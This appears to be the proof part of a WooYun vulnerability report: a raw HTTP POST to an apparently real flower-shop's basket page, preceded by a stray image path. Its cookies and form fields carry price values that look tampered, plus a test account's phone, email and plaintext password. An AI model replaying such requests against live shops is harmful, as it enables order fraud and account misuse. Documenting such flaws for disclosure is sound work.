 POST /basket/jrgwl.asp HTTP/1.1
Host: www.5288.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.5288.com/xxxx.asp?chrspbh=102274
Cookie: ASPSESSIONIDAAQTBTTA=KKDHGFPAJDCAOBIBELGNKOKE; ASPSESSIONIDSARSRQDA=JGLPFFABMAEOOPGFIOEEEGAJ; ddbh=263359; moneyrmb=3=1644&1=1&2=270;
moneymy=3=263&1=43&2=43; lsh=3;
psf=3=0%7C1%7C0%7C0%7C%CB%CD%BB%F5%C9%CF%C3%C5%7C1&1=0%7C1%7C0%7C0%7C%CB%CD%BB%F5%C9%CF%C3%C5%7C1&2=0%7C1%7C0%7C0%7C%CB%CD%BB%F5%C9%CF%C3%C5%7C1; Yfbh=;
flower%5Fid%5Flist%5Fs=3=;
dhrxx=dhrZkje=0&dhrZkmy=0&dhrhym=manbatest&isvip=0&hylsh=1007036&dhrMy=0&dhrRmb=0&dhrhybh=TSBJ201693&dhrdz1=&dhryb=100010&dhrdz3=&dhrzs=%C9%CF%BA%A3&dhrcs
=%C2%AC%CD%E5%C7%F8&dhrgj=%D6%D0%B9%FA&dhrdh=15982124514&hyzsxm=%CD%F5%C4%E1%C2%EA&tel=15982124514&dhrdz2=&Email=manbatest%40163%2Ecom&dhrmm=manbatest1&dh
r=%CD%F5%C4%E1%C2%EA
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 575
spid=102274&incount=8&flowerID=1008&incount=66&flowerID=1005&incount=1&flowerID=1031&chrSpbh=102274&jg=1644%7E263%7E1&zhubai=&tinTqdgts=0&mnyRmbjg=1&mnyMy
jg=263&chrSpmc=%D7%EE%B0%AE%5BVIP%BC%DB%5D&chrSssplx=&chrSslx=&chrSsgjz=&chrSsz=&vfile=xxxx.asp&chrMs=%3Cfont+color%3D%23999900%3E%C5%E4%CB%CD%B7%B6%CE%A7
%A3%BA%3C%2Ffont%3E%26%23160%3B%26%23160%3B%26%23160%3B%26%23160%3B%D6%D0%B9%FA%C8%AB%BE%B3&lst1=%5BVIP%BC%DB%5D&lst2=%5B%BB%E1%D4%B1%BC%DB%5D&lst3=%5B%CF
%D6%BC%DB%5D&lst4=+%D4%AA%2F%D4%C2&chrSpmc1=%D7%EE%B0%AE&chrDgn=2015&chrDgy=8&chrDgr=18&jrsd=+&flower_id_list=
www.wooyun.org